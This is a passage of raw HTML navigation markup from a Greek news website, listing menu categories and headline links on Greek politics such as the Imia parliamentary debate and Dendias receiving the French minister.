</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-764-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596052 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/o-dendias-ypodechthike-sti-fregata-kimon-ti-gallida-omologo-tou-katrin-votren/" aria-label="Ο Δένδιας υποδέχθηκε στη φρεγάτα «Κίμων» τη Γαλλίδα ομόλογό του Κατρίν Βοτρέν">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/53965eba-5008529-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/o-dendias-ypodechthike-sti-fregata-kimon-ti-gallida-omologo-tou-katrin-votren/" rel="bookmark">Ο Δένδιας υποδέχθηκε στη φρεγάτα «Κίμων» τη Γαλλίδα ομόλογό του Κατρίν Βοτρέν</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596041 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/starmer-si-vretania-kai-kina-theloun-polydiastati-synergasia-gia-oikonomia-kai-asfaleia/" aria-label="Στάρμερ – Σι: Βρετανία και Κίνα θέλουν «πολυδιάστατη συνεργασία» για οικονομία και ασφάλεια">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/starmer-si-tzin.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/starmer-si-vretania-kai-kina-theloun-polydiastati-synergasia-gia-oikonomia-kai-asfaleia/" rel="bookmark">Στάρμερ – Σι: Βρετανία και Κίνα θέλουν «πολυδιάστατη συνεργασία» για οικονομία και ασφάλεια</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596021 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/paraiteitai-o-alexandros-avlonitis-apo-to-kinima-dimokratias/" aria-label="Παραιτείται ο Αλέξανδρος Αυλωνίτης από το Κίνημα Δημοκρατίας">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/alexandros_auloniths3.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/paraiteitai-o-alexandros-avlonitis-apo-to-kinima-dimokratias/" rel="bookmark">Παραιτείται ο Αλέξανδρος Αυλωνίτης από το Κίνημα Δημοκρατίας</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595878 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kontra-pasok-nd-sti-vouli-gia-ta-imia/" aria-label="Κόντρα ΠΑΣΟΚ – ΝΔ στη Βουλή για τα Ίμια">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/androulakis-3-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kontra-pasok-nd-sti-vouli-gia-ta-imia/" rel="bookmark">Κόντρα ΠΑΣΟΚ – ΝΔ στη Βουλή για τα Ίμια</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595866 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sfodri-sygkrousi-lazaridi-christidi-sti-vouli-gia-ta-imia-odigisate-tous-treis-iroes-ston-thanato/" aria-label="Σφοδρή σύγκρουση Λαζαρίδη – Χρηστίδη στη Βουλή για τα Ίμια: «Οδηγήσατε τους τρεις ήρωες στον θάνατο»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/makarios-lazaridis-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sfodri-sygkrousi-lazaridi-christidi-sti-vouli-gia-ta-imia-odigisate-tous-treis-iroes-ston-thanato/" rel="bookmark">Σφοδρή σύγκρουση Λαζαρίδη – Χρηστίδη στη Βουλή για τα Ίμια: «Οδηγήσατε τους τρεις ήρωες στον θάνατο»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-607-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-864-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596052 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/o-dendias-ypodechthike-sti-fregata-kimon-ti-gallida-omologo-tou-katrin-votren/" aria-label="Ο Δένδιας υποδέχθηκε στη φρεγάτα «Κίμων» τη Γαλλίδα ομόλογό του Κατρίν Βοτρέν">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/53965eba-5008529-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/o-dendias-ypodechthike-sti-fregata-kimon-ti-gallida-omologo-tou-katrin-votren/" rel="bookmark">Ο Δένδιας υποδέχθηκε στη φρεγάτα «Κίμων» τη Γαλλίδα ομόλογό του Κατρίν Βοτρέν</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596041 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/starmer-si-vretania-kai-kina-theloun-polydiastati-synergasia-gia-oikonomia-kai-asfaleia/" aria-label="Στάρμερ – Σι: Βρετανία και Κίνα θέλουν «πολυδιάστατη συνεργασία» για οικονομία και ασφάλεια">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/starmer-si-tzin.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/starmer-si-vretania-kai-kina-theloun-polydiastati-synergasia-gia-oikonomia-kai-asfaleia/" rel="bookmark">Στάρμερ – Σι: Βρετανία και Κίνα θέλουν «πολυδιάστατη συνεργασία» για οικονομία και ασφάλεια</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596021 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/paraiteitai-o-alexandros-avlonitis-apo-to-kinima-dimokratias/" aria-label="Παραιτείται ο Αλέξανδρος Αυλωνίτης από το Κίνημα Δημοκρατίας">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/alexandros_auloniths3.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/paraiteitai-o-alexandros-avlonitis-apo-to-kinima-dimokratias/" rel="bookmark">Παραιτείται ο Αλέξανδρος Αυλωνίτης από το Κίνημα Δημοκρατίας</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595878 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kontra-pasok-nd-sti-vouli-gia-ta-imia/" aria-label="Κόντρα ΠΑΣΟΚ – ΝΔ στη Βουλή για τα Ίμια">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/androulakis-3-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kontra-pasok-nd-sti-vouli-gia-ta-imia/" rel="bookmark">Κόντρα ΠΑΣΟΚ – ΝΔ στη Βουλή για τα Ίμια</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595866 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sfodri-sygkrousi-lazaridi-christidi-sti-vouli-gia-ta-imia-odigisate-tous-treis-iroes-ston-thanato/" aria-label="Σφοδρή σύγκρουση Λαζαρίδη – Χρηστίδη στη Βουλή για τα Ίμια: «Οδηγήσατε τους τρεις ήρωες στον θάνατο»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/makarios-lazaridis-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sfodri-sygkrousi-lazaridi-christidi-sti-vouli-gia-ta-imia-odigisate-tous-treis-iroes-ston-thanato/" rel="bookmark">Σφοδρή σύγκρουση Λαζαρίδη – Χρηστίδη στη Βουλή για τα Ίμια: «Οδηγήσατε τους τρεις ήρωες στον θάνατο»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-637-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
